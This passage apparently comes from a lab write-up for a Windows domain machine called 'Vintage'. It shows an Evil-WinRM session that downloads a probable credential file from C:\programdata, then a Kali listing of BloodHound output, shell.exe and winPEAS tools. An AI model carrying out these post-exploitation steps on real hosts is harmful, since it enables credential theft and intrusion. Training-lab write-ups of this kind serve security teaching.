 *Evil-WinRM* PS C:\Users\C.Neri\Documents> cd C:\programdata
*Evil-WinRM* PS C:\programdata> download 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Info: Downloading C:\programdata\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847 to 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
Info: Download successful!
*Evil-WinRM* PS C:\programdata> exit
Info: Exiting with code 0
malloc(): unaligned fastbin chunk detected
Aborted
┌──(kalin㉿kali)-[~/Vintage]
└─$ ls -l
total 10204
-rw-rw-r-- 1 kalin kalin 171502 Apr 25 10:11 20250425100908_bloodhound.zip
-rw-rw-r-- 1 kalin kalin 740 Apr 25 12:59 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-rw-rw-r-- 1 kalin kalin 740 Apr 25 12:58 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-rw-rw-r-- 1 kalin kalin 430 Apr 25 12:43 C4BB96844A5C9DD45D5B6A9859252BA6
-rw-rw-r-- 1 kalin kalin 73802 Apr 25 11:34 shell.exe
-rw-rw-r-- 1 kalin kalin 36950 Apr 25 11:04 winPEAS.bat
-rw-rw-r-- 1 kalin kalin 10144768 Apr 25 11:01 winPEASany.exe